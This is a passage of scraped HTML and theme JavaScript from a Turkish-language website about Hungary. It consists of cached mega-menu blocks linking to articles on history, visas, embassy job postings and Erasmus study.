y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\">Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6725;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\">OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\">P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\">\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 134;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\">Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Vize\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orange Vize\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Orange Vize\">Orange Vize<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\">Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\">T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 130;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\">Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\">Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5768;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\">Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DNYE  Debrecen Summer School\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/dnyelogo-150x150.png\"   alt=\"\" title=\"DNYE  Debrecen Summer School\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"DNYE  Debrecen Summer School\">DNYE  Debrecen Summer School<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Call for Applications 2019\/2020\" ><img width=\"205\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg 205w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-80x60.jpg 80w\" sizes=\"(max-width: 205px) 100vw, 205px\"  alt=\"\" title=\"Call for Applications 2019\/2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Call for Applications 2019\/2020\">Call for Applications 2019\/2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\">Macaristan\u2019da Erasmus+ E\u011fitim Kursu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_31" id="tdi_32" data-td_block_id="tdi_31" data-td_filter_value="" href="https://turkinfo.hu/category/yararli-bilgiler/">✿</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_33" data-td_block_id="tdi_31" data-td_filter_value="6725" href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_34" data-td_block_id="tdi_31" data-td_filter_value="134" href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_35" data-td_block_id="tdi_31" data-td_filter_value="130" href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_36" data-td_block_id="tdi_31" data-td_filter_value="5768" href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></div></div><div id=tdi_31 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA">MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
